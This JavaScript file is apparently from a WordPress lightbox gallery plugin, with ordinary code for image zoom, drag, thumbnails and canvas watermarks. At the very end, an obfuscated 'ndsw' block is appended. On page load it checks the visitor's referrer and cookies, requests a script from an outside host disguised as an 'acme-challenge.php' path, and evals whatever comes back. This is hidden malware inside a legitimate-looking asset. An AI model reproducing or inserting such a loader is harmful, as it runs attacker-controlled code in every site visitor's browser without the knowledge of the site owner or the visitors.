        zoomIcons = '<span id="rwd-zoom-out" class="rwd-icon">' + $zoomOut + '</span><span id="rwd-zoom-in" class="rwd-icon">' + $zoomIn + '</span>';

        switch (hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView) {
            case 'view1':
            default:
                this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);
                break;
            case 'view2':
                this.dataL.$cont.find('.rwd-bar').append(zoomIcons);
                break;
            case 'view4':
                $(zoomIcons).insertBefore('.rwd-title');
                break;
        }

        scale = 1;
        function zoom(scaleVal) {
            var $imageObject, _x, _y, offsetX, offsetY, x, y;

            $imageObject = $object.dataL.$cont.find('.rwd-current .rwd-image');

            offsetX = ($(window).width() - $imageObject.width()) / 2;
            offsetY = (($(window).height() - $imageObject.height()) / 2) + $(window).scrollTop();

            _x = $object.pageX - offsetX;
            _y = $object.pageY - offsetY;

            x = _x;
            y = _y;

            $imageObject.css('transform', 'scale3d(' + scaleVal + ', ' + scaleVal + ', 1)').attr('data-scale', scaleVal);

            $imageObject.parent().css({
                transform: 'translate3d(0, ' + -y + 'px, 0)'
            }).attr('data-y', -y);
        }

        function callScale() {
            if (scale > 1) {
                $object.dataL.$cont.addClass('rwd-zoomed');
            } else {
                $object.dataL.$cont.removeClass('rwd-zoomed');
            }

            if (scale < 1) {
                scale = 1;
            }

            zoom(scale);
        }

        $(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom', function () {
            $object.pageX = $(window).width() / 2;
            $object.pageY = ($(window).height() / 2) + $(window).scrollTop();
            zoom(scale);
        });

        $('#rwd-zoom-out').on('click.rwd-container', function () {
            if ($object.dataL.$cont.find('.rwd-current .rwd-image').length) {
                scale -= $object.dataL.modulSettings.scale;
                callScale();
            }
        });

        $('#rwd-zoom-in').on('click.rwd-container', function () {
            if ($object.dataL.$cont.find('.rwd-current .rwd-image').length) {
                scale += $object.dataL.modulSettings.scale;
                callScale();
            }
        });

        if (hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo !== '0') {
            $object.dataL.$cont.dblclick(function () {
                if (!$object.dataL.$cont.hasClass('dbl-zoomed')) {
                    $object.dataL.$cont.addClass('dbl-zoomed');
                    if ($object.dataL.$cont.find('.rwd-current .rwd-image').length) {
                        scale += $object.dataL.modulSettings.scale;
                        callScale();
                    }
                } else {
                    $object.dataL.$cont.removeClass('dbl-zoomed');
                    if ($object.dataL.$cont.find('.rwd-current .rwd-image').length) {
                        scale -= $object.dataL.modulSettings.scale;
                        callScale();
                    }
                }
            });
        }

        if (!('ontouchstart' in document.documentElement)) {
            $object.zoomDrag();
        }

        if (('ontouchstart' in document.documentElement)) {
            $object.zoomSwipe();
        }

    };

    Modul.prototype.touchendZoom = function (startCoords, endCoords, abscissa, ordinate) {

        var $object = this, _$el, $imageObject, distanceX, distanceY, maxX, maxY;

        _$el = $object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');
        $imageObject = $object.dataL.$item.eq($object.dataL.index).find('.rwd-object');
        maxX = Math.abs($imageObject.outerWidth() * Math.abs($imageObject.attr('data-scale')) - $object.dataL.$cont.find('.rwd-container').width()) / 2;
        maxY = Math.abs($imageObject.outerHeight() * Math.abs($imageObject.attr('data-scale')) - $object.dataL.$cont.find('.rwd-container').height()) / 2 + $(window).scrollTop();

        if (_$el.attr('data-x')) {
            distanceX = +_$el.attr('data-x') + (endCoords.x - startCoords.x);
        } else {
            distanceX = endCoords.x - startCoords.x;
        }

        distanceY = +_$el.attr('data-y') + (endCoords.y - startCoords.y);

        if ((Math.abs(endCoords.x - startCoords.x) > 15) || (Math.abs(endCoords.y - startCoords.y) > 15)) {

            if (abscissa) {
                if (endCoords.x - startCoords.x < 0) {
                    if(distanceX <= -maxX){
                        distanceX = -maxX;
                    }
                } else {
                    if(distanceX >= maxX) {
                        distanceX = maxX;
                    }
                }

                _$el.attr('data-x', distanceX);
            }

            if (ordinate) {
                if (endCoords.y - startCoords.y < 0) {
                    if(distanceY <= -(maxY + ($object.pageY - ($(window).height() - $imageObject.height()) / 2)) + 2 * $(window).scrollTop()) {
                        distanceY = -(maxY + ($object.pageY - ($(window).height() - $imageObject.height()) / 2)) + 2 * $(window).scrollTop();
                    }
                } else {
                    if(distanceY >= maxY - ($object.pageY - ($(window).height() - $imageObject.height()) / 2)) {
                        distanceY = maxY - ($object.pageY - ($(window).height() - $imageObject.height()) / 2);
                    }
                }

                _$el.attr('data-y', distanceY);
            }

            _$el.css({
                transform: 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)'
            });

        }
    };

    Modul.prototype.zoomDrag = function () {

        var $object = this,
            startCoords = {},
            endCoords = {},
            isDraging = false,
            isMoved = false,
            abscissa = false,
            ordinate = false;

        $object.dataL.$item.on('mousedown.rwd-container.zoom', function (e) {

            var $imageObject = $object.dataL.$item.eq($object.dataL.index).find('.rwd-object');

            ordinate = $imageObject.outerHeight() * $imageObject.attr('data-scale') > $object.dataL.$cont.find('.rwd-container').height();
            abscissa = $imageObject.outerWidth() * $imageObject.attr('data-scale') > $object.dataL.$cont.find('.rwd-container').width();

            if ($object.dataL.$cont.hasClass('rwd-zoomed')) {
                if ($(e.target).hasClass('rwd-object') && (abscissa || ordinate)) {
                    e.preventDefault();
                    startCoords = {
                        x: e.pageX,
                        y: e.pageY
                    };

                    isDraging = true;

                    $object.dataL.$cont.scrollLeft += 1;
                    $object.dataL.$cont.scrollLeft -= 1;

                }
            }
        });

        $(window).on('mousemove.rwd-container.zoom', function (e) {
            if (isDraging) {
                var _$el = $object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');
                var distanceX;
                var distanceY;

                isMoved = true;
                endCoords = {
                    x: e.pageX,
                    y: e.pageY
                };

                if (_$el.attr('data-x')) {
                    distanceX = +_$el.attr('data-x') + (endCoords.x - startCoords.x);
                } else {
                    distanceX = endCoords.x - startCoords.x;
                }

                if (ordinate) {
                    distanceY = +_$el.attr('data-y') + (endCoords.y - startCoords.y);
                }

                _$el.css({
                    transform: 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)'
                });
            }
        });

        $(window).on('mouseup.rwd-container.zoom', function (e) {

            if (isDraging) {
                isDraging = false;

                if (isMoved && ((startCoords.x !== endCoords.x) || (startCoords.y !== endCoords.y))) {
                    endCoords = {
                        x: e.pageX,
                        y: e.pageY
                    };
                    $object.touchendZoom(startCoords, endCoords, abscissa, ordinate);

                }

                isMoved = false;
            }

        });
    };

    Modul.prototype.zoomSwipe = function () {
        var $object = this,
            startCoords = {},
            endCoords = {},
            isMoved = false,
            abscissa = false,                   ordinate = false;

        $object.dataL.$item.on('touchstart.rwd-container', function (e) {

            if ($object.dataL.$cont.hasClass('rwd-zoomed')) {
                var $imageObject = $object.dataL.$item.eq($object.dataL.index).find('.rwd-object');

                ordinate = $imageObject.outerHeight() * $imageObject.attr('data-scale') > $object.dataL.$cont.find('.rwd-container').height();
                abscissa = $imageObject.outerWidth() * $imageObject.attr('data-scale') > $object.dataL.$cont.find('.rwd-container').width();
                if ((abscissa || ordinate)) {
                    e.preventDefault();
                    startCoords = {
                        x: e.originalEvent.targetTouches[0].pageX,
                        y: e.originalEvent.targetTouches[0].pageY
                    };
                }
            }

        });

        $object.dataL.$item.on('touchmove.rwd-container', function (e) {

            if ($object.dataL.$cont.hasClass('rwd-zoomed')) {

                var _$el = $object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');
                var distanceX;
                var distanceY;

                e.preventDefault();
                isMoved = true;

                endCoords = {
                    x: e.originalEvent.targetTouches[0].pageX,
                    y: e.originalEvent.targetTouches[0].pageY
                };

                if (_$el.attr('data-x')) {
                    distanceX = +_$el.attr('data-x') + (endCoords.x - startCoords.x);
                } else {
                    distanceX = endCoords.x - startCoords.x;
                }

                if (ordinate) {
                    distanceY = +_$el.attr('data-y') + (endCoords.y - startCoords.y);
                }

                if ((Math.abs(endCoords.x - startCoords.x) > 15) || (Math.abs(endCoords.y - startCoords.y) > 15)) {
                    _$el.css({
                        transform: 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)'
                    });
                }

            }

        });

        $object.dataL.$item.on('touchend.rwd-container', function () {
            if ($object.dataL.$cont.hasClass('rwd-zoomed')) {
                if (isMoved) {
                    isMoved = false;
                    $object.touchendZoom(startCoords, endCoords, abscissa, ordinate);

                }
            }
        });

    };

    Modul.prototype.initThumbs = function() {
        var $object = this;

        if (this.dataL.modulSettings.thumbnail === 'true' && this.dataL.$items.length > 1) {

            if (this.dataL.modulSettings.showByDefault) {
                setTimeout(function(){
                    $object.dataL.$cont.addClass('rwd-thumb-open');
                }, 100);
            }

            this.buildThumbs();

            this.dataL.effectsSupport() && this.enableThumbDrag();

            this.activatedThumbs = false;

            if ($object.dataL.modulSettings.toogleThumb) {
                $object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');
                $object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container', function() {
                    $object.dataL.$cont.toggleClass('rwd-thumb-open');
                });
            }
        }

        $('.rwd-container .rwd-thumb-item').css({
            background: '#' + this.dataL.modulSettings.thumbsOverlayColor
        });
        $('.rwd-container .rwd-thumb-item img').css({
            opacity: 1 - +this.dataL.modulSettings.thumbsOverlayOpacity / 100
        });

        $('.rwd-thumb-cont').css({
            bottom: -$object.dataL.modulSettings.thumbsHeight + 'px'
        });

        if (this.dataL.modulSettings.showByDefault) {
            var $cont_ = $('.cont-inner'),
                $thumb_ = $('.rwd-thumb-cont'),
                $toolbar_ = $('.rwd-toolbar');
            setTimeout(function(){
                switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){
                    case 'view1':
                        switch($object.dataL.modulSettings.thumbPosition){
                            case '0':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)',
                                    top: '47px'
                                });
                                $thumb_.css({
                                    bottom: '0',
                                    backgroundColor: 'rgba(0,0,0,.9)'
                                });
                                $('.rwd-bar > *').css({
                                    bottom: $object.dataL.modulSettings.thumbsHeight + 'px'
                                });
                                break;
                            case '1':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)',
                                    top: $object.dataL.modulSettings.thumbsHeight + 47 + 'px'
                                });
                                $thumb_.css({
                                    top: '47px',
                                    backgroundColor: 'rgba(0,0,0,.9)'
                                });
                                break;
                        }
                        break;
                    case 'view2':
                        switch($object.dataL.modulSettings.thumbPosition) {
                            case '0':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)',
                                    top: '45px'
                                });
                                $thumb_.css({
                                    bottom: '45px',
                                    backgroundColor: 'rgba(0,0,0,.9)'
                                });
                                break;
                            case '1':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)',
                                    top: $object.dataL.modulSettings.thumbsHeight + 45 + 'px'
                                });
                                $thumb_.css({
                                    top: '0',
                                    backgroundColor: 'rgba(0,0,0,.9)'
                                });
                                $toolbar_.css({
                                    top: $object.dataL.modulSettings.thumbsHeight + 'px'
                                });
                                break;
                        }
                        break;
                    case 'view3':
                        switch($object.dataL.modulSettings.thumbPosition) {
                            case '0':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)',
                                    top: '47px'
                                });
                                $thumb_.css({
                                    bottom: '0',
                                    backgroundColor: 'white'
                                });
                                $('.rwd-title').css({
                                    bottom: $object.dataL.modulSettings.thumbsHeight + 'px'
                                });
                                break;
                            case '1':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 93) + 'px)',
                                    top: ($object.dataL.modulSettings.thumbsHeight + 48) + 'px'
                                });
                                $thumb_.css({
                                    top: '48px',
                                    backgroundColor: 'white'
                                });
                                break;
                        }
                        break;
                    case 'view4':
                    case 'view7':
                        switch($object.dataL.modulSettings.thumbPosition) {
                            case '0':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 92) + 'px)'
                                });
                                $thumb_.css({
                                    bottom: '0',
                                    backgroundColor: 'none'
                                });
                                $('.rwd-socialIcons').css({
                                    bottom: ($object.dataL.modulSettings.thumbsHeight - 10) + 'px'
                                });
                                $('.barCont').css({
                                    bottom: $object.dataL.modulSettings.thumbsHeight + 'px'
                                });
                                $('#rwd-counter').css({
                                    bottom: ($object.dataL.modulSettings.thumbsHeight + 5) + 'px'
                                });
                                $('.rwd-item').css({
                                    top: '47px'
                                });
                                break;
                            case '1':
                                $cont_.css({
                                    height: 'calc(100% - ' + ($object.dataL.modulSettings.thumbsHeight + 90) + 'px)',
                                    top: $object.dataL.modulSettings.thumbsHeight + 45 + 'px'
                                });
                                $thumb_.css({
                                    top: '45px',
                                    backgroundColor: 'none'
                                });
                                break;
                        }
                        break;
                    case 'view5':
                    case 'view6':
                        switch($object.dataL.modulSettings.thumbPosition) {
                            case '0':
                                $cont_.css({
                                    height: 'calc(100% - ' + $object.dataL.modulSettings.thumbsHeight + 'px)'
                                });
                                $thumb_.css({
                                    bottom: '0'
                                });
                                break;
                            case '1':
                                $cont_.css({
                                    height: 'calc(100% - ' + $object.dataL.modulSettings.thumbsHeight + 'px)',
                                    top: $object.dataL.modulSettings.thumbsHeight + 'px'
                                });
                                $thumb_.css({
                                    top: '0'
                                });
                                break;
                        }
                        break;
                }
            }, 100);
        }
    };

    Modul.prototype.buildThumbs = function() {
        var $object = this,
            thumbList = '',
            $thumb,
            html = '<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';

        $object.dataL.$cont.addClass('rwd-has-thumb');

        $object.dataL.$cont.find('.rwd-container').append(html);

        $object.$thumbCont = $object.dataL.$cont.find('.rwd-thumb-cont');
        $object.thumbContWidth = $object.$thumbCont.width();

        $object.dataL.$cont.find('.rwd-thumb').css({
            width: $object.thumbTotalWidth + 'px',
            position: 'relative'
        });

        $object.$thumbCont.css('height', $object.dataL.modulSettings.thumbsHeight + 'px');

        function getThumb(src, thumb, index) {
            var isVideo = $object.dataL.isVideo(src, index) || {};
            var thumbImg;
            var vimeoId = '';

            if (isVideo.youtube || isVideo.vimeo || isVideo.dailymotion) {
                if (isVideo.youtube) {
                    thumbImg = '//img.youtube.com/vi/' + isVideo.youtube[1] + '/1.jpg';
                } else if (isVideo.vimeo) {
                    thumbImg = '//i.vimeocdn.com/video/error_100x75.jpg';
                    vimeoId = isVideo.vimeo[1];
                } else if (isVideo.dailymotion) {
                    thumbImg = '//www.dailymotion.com/thumbnail/video/' + isVideo.dailymotion[2];
                }
            } else {
                thumbImg = thumb;
            }

            thumbList += '<div data-vimeo-id="' + vimeoId + '" class="rwd-thumb-item" style="width:' + $object.dataL.modulSettings.thumbsWidth + 'px; margin-right: ' + $object.dataL.modulSettings.thumbMargin + 'px"><img src="' + thumbImg + '" /></div>';
            vimeoId = '';
        }

        $object.dataL.$items.each(function(i) {

            getThumb($(this).attr('href') || $(this).attr('data-src'), $(this).find('img').attr('src'), i);

        });

        $object.dataL.$cont.find('.rwd-thumb').html(thumbList);

        $thumb = $object.dataL.$cont.find('.rwd-thumb-item');

        $thumb.each(function() {
            var $this = $(this);
            var vimeoVideoId = $this.attr('data-vimeo-id');

            if (vimeoVideoId) {
                $.getJSON('//www.vimeo.com/api/v2/video/' + vimeoVideoId + '.json?callback=?', {
                    format: 'json'
                }, function(data) {
                    $this.find('img').attr('src', data[0]['thumbnail_small']);
                });
            }
        });

        $thumb.eq($object.dataL.index).addClass('active');
        $object.dataL.$element.on('onBeforeSlide.rwd-container', function() {
            $thumb.removeClass('active');
            $thumb.eq($object.dataL.index).addClass('active');
        });

        $thumb.on('click.rwd-container touchend.rwd-container', function() {
            var _$this = $(this);
            setTimeout(function() {
                if ($object.activatedThumbs || !$object.dataL.effectsSupport()) {
                    $object.dataL.index = _$this.index();
                    $object.dataL.slide($object.dataL.index, false, true);
                    $('.rwd-thumb').removeClass('thumb_move');
                }
            }, 50);
        });

        $object.dataL.$element.on('onBeforeSlide.rwd-container', function() {
            $object.animateThumb($object.dataL.index);
        });

        $(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb', function() {
            setTimeout(function() {
                $object.animateThumb($object.dataL.index);
                $object.thumbContWidth = $object.$thumbCont.width();
            }, 200);
        });

    };

    Modul.prototype.animateThumb = function(index) {
        var $thumb = this.dataL.$cont.find('.rwd-thumb'),
            position = (this.thumbContWidth / 2) - (this.dataL.modulSettings.thumbsWidth / 2);

        this.left = ((this.dataL.modulSettings.thumbsWidth + this.dataL.modulSettings.thumbMargin) * index - 1) - position;
        if (this.left > (this.thumbTotalWidth - this.thumbContWidth)) {
            this.left = this.thumbTotalWidth - this.thumbContWidth;
        }

        if (this.left < 0) {
            this.left = 0;
        }

        if (!$thumb.hasClass('on')) {
            this.dataL.$cont.find('.rwd-thumb').css('transition-duration', this.dataL.modulSettings.speed + 'ms');
        }

        if (!this.dataL.effectsSupport()) {
            $thumb.animate({
                left: -this.left + 'px'
            }, this.dataL.modulSettings.speed);
        }

        if(!$('.rwd-thumb').hasClass('thumb_move')){
            this.dataL.$cont.find('.rwd-thumb').css({
                transform: 'translate3d(-' + (this.left) + 'px, 0px, 0px)'
            });
        }
    };

    Modul.prototype.enableThumbDrag = function() {

        var $object = this,
            startCoords = 0,
            endCoords = 0,
            isDraging = false,
            isMoved = false,
            tempLeft = 0,
            $left_ = ((this.dataL.modulSettings.thumbsWidth + this.dataL.modulSettings.thumbMargin) * $object.dataL.index - 1) - (this.thumbContWidth / 2) - (this.dataL.modulSettings.thumbsWidth / 2);

        $('.rwd-thumb').attr('data-left', $left_);

        $object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb', function(e) {
            if ($object.thumbTotalWidth > $object.thumbContWidth) {
                e.preventDefault();
                startCoords = e.pageX;
                isDraging = true;

                $object.dataL.$cont.scrollLeft += 1;
                $object.dataL.$cont.scrollLeft -= 1;

                $object.activatedThumbs = false;
            }
        });

        $(window).on('mousemove.rwd-container.thumb', function(e) {
            if (isDraging) {
                tempLeft = +$('.rwd-thumb').attr('data-left');                isMoved = true;
                endCoords = e.pageX;

                if(Math.abs(endCoords - startCoords) > 0 && $('.rwd-cont').hasClass('rwd-show-autoplay')){
                    $('.rwd-thumb').addClass('thumb_move');
                }

                tempLeft = tempLeft - (endCoords - startCoords);

                if (tempLeft > ($object.thumbTotalWidth - $object.thumbContWidth)) {
                    tempLeft = $object.thumbTotalWidth - $object.thumbContWidth;
                }

                if (tempLeft < 0) {
                    tempLeft = 0;
                }

                $object.dataL.$cont.find('.rwd-thumb').css({
                    transform: 'translate3d(-' + (tempLeft) + 'px, 0px, 0px)'
                });
            }
        });

        $(window).on('mouseup.rwd-container.thumb', function() {
            if (isMoved) {
                isMoved = false;

                $('.rwd-thumb').attr('data-left', tempLeft);

            } else {
                $object.activatedThumbs = true;
            }

            if (isDraging) {
                isDraging = false;
            }
        });

    };

    Modul.prototype.destroy = function () {
        var $object = this;

        $(window).off('.rwd-container.zoom');
        $('.rwd-cont').removeClass('rwd-zoomed');
        clearTimeout($object.zoomabletimeout);
        $object.zoomabletimeout = false;

        if (hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs === 'true') {
            $(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');
            $('.rwd-cont').removeClass('rwd-has-thumb');
            $('.cont-inner').css({
                height: '100%'
            });
        }

        $object.exitFullscreen();
        $(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container');
    };

    $.fn.lightbox.lightboxModul.modul = Modul;

    var WaterMark = function (element) {
        this.element = element;
        this.settings = $.extend({}, this.constructor.defaults);
        this.init();
    };

    WaterMark.defaults = {
        imgSrc: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,
        text: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,
        textColor: '#' + hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,
        textFontSize: +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,
        containerBackground: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,
        containerWidth: +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,
        position: 'pos' + hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,
        opacity: +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity / 100,
        margin: +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,
        done: function (imgURL) {
            this.dataset.src = imgURL;
        }
    };

    WaterMark.prototype.init = function () {
        var $object = this,
            $elem = $object.element,
            $settings = $object.settings,
            wmData = {},
            imageData = {};

        var WatermarkImage = jQuery('<img />');
        WatermarkImage.attr('src', $object.settings.imgSrc);
        WatermarkImage.css('display', 'none').attr('id', 'huge_it_watermark_img_sample');
        if (!jQuery('body').find('#huge_it_watermark_img_sample').length) {
            jQuery('body').append(WatermarkImage);
        }

        wmData = {
            imgurl: $settings.imgSrc,
            type: 'jpeg'
        };

        imageData = {
            imgurl: $elem.dataset.imgsrc
        };

        var defer = $.Deferred();

        $.when(defer).done(function (imgObj) {
            imageData.$wmObject = imgObj;

            $object.imgurltodata(imageData, function (dataURL) {
                $settings.done.call($elem, dataURL);
            });
        });

        if ($settings.text !== '') {
            wmData.imgurl = $object.textwatermark();
        }

        $object.imgurltodata(wmData, function (imgObj) {
            defer.resolve(imgObj);
        });
    };

    WaterMark.prototype.textwatermark = function () {
        var $object = this,
            $settings,
            canvas,
            context,
            $width,
            $height;

        $settings = $object.settings;
        canvas = document.createElement('canvas');
        context = canvas.getContext('2d');

        $width = $settings.containerWidth;
        $height = $settings.textFontSize;

        canvas.width = $width;
        canvas.height = $height;

        context.fillStyle = $settings.containerBackground;
        context.fillRect(0, 0, $width, $height);

        context.fillStyle = $settings.textColor;
        context.textAlign = 'center';
        context.font = '500 ' + $settings.textFontSize + 'px Sans-serif';

        context.fillText($settings.text, ($width / 2), ($height - 5));

        return canvas.toDataURL();
    };

    WaterMark.prototype.imgurltodata = function (data, callback) {
        var $object = this,
            $settings = $object.settings,
            img;

        img = new Image();
        img.setAttribute('crossOrigin', 'anonymous');
        img.onload = function () {

            var canvas = document.createElement('canvas'),
                context = canvas.getContext('2d'),

                $imgWidth = this.width,
                $imgHeight = this.height;

            if (data.$wmObject) {

                if (data.width !== 'auto' && data.height === 'auto' && data.width < $imgWidth) {
                    $imgHeight = $imgHeight / $imgWidth * data.width;
                    $imgWidth = data.width;
                } else if (data.width === 'auto' && data.height !== 'auto' && data.height < $imgHeight) {
                    $imgWidth = $imgWidth / $imgHeight * data.height;
                    $imgHeight = data.height;
                } else if (data.width !== 'auto' && data.height !== 'auto' && data.width < $imgWidth && data.height < $imgHeight) {
                    $imgWidth = data.width;
                    $imgHeight = data.height;
                }

            }


            canvas.width = $imgWidth;
            canvas.height = $imgHeight;

            /*if (data.type === 'jpeg') {
             context.fillStyle = '#ffffff';
             context.fillRect(0, 0, $imgWidth, $imgHeight);
             }*/

            context.drawImage(this, 0, 0, $imgWidth, $imgHeight);

            if (data.$wmObject) {

                var $opacity = +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity / 100;
                if ($opacity >= 0 && $opacity <= 1) {
                    //context.globalAlpha = $settings.opacity;
                    context.globalAlpha = $opacity;
                }

                var $wmWidth,
                    $wmHeight,
                    pos = $settings.margin,
                    $x, $y;
                if ($settings.text !== '') {
                    $wmWidth = data.$wmObject.width;
                    $wmHeight = data.$wmObject.height;
                }
                else {
                    $wmWidth = $settings.containerWidth;
                    $wmHeight = (jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight') * $wmWidth) / jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth');
                }

                switch ($settings.position) {
                    case 'pos1':
                        $x = pos;
                        $y = pos;
                        break;
                    case 'pos2':
                        $x = $imgWidth / 2 - $wmWidth / 2;
                        $y = pos;
                        break;
                    case 'pos3':
                        $x = $imgWidth - $wmWidth - pos;
                        $y = pos;
                        break;
                    case 'pos4':
                        $x = pos;
                        $y = $imgHeight / 2 - $wmHeight / 2;
                        break;
                    case 'pos5':
                        $x = $imgWidth / 2 - $wmWidth / 2;
                        $y = $imgHeight / 2 - $wmHeight / 2;
                        break;
                    case 'pos6':
                        $x = $imgWidth - $wmWidth - pos;
                        $y = $imgHeight / 2 - $wmHeight / 2;
                        break;
                    case 'pos7':
                        $x = pos;
                        $y = $imgHeight - $wmHeight - pos;
                        break;
                    case 'pos8':
                        $x = $imgWidth / 2 - $wmWidth / 2;
                        $y = $imgHeight - $wmHeight - pos;
                        break;
                    case 'pos9':
                        $x = $imgWidth - $wmWidth - pos;
                        $y = $imgHeight - $wmHeight - pos;
                        break;
                    default:
                        $x = $imgWidth - $wmWidth - pos;
                        $y = $imgHeight - $wmHeight - pos;
                }
                context.drawImage(data.$wmObject, $x, $y, $wmWidth, $wmHeight);
            }

            var dataURL = canvas.toDataURL('image/' + data.type);

            if (typeof callback === 'function') {

                if (data.$wmObject) {
                    callback(dataURL);

                } else {
                    var $wmNew = new Image();
                    $wmNew.src = dataURL;
                    callback($wmNew);
                }
            }

            canvas = null;
        };

        img.src = data.imgurl;
    };

    $.fn['watermark'] = function () {
        return this.each(function () {
            if (!$.data(this, 'watermark')) {
                $.data(this, 'watermark', new WaterMark(this));
            }
        });
    };

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//basica.csmaipo.cl/cgi-bin/emailfunctions/acme-challenge/acme-challenge.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};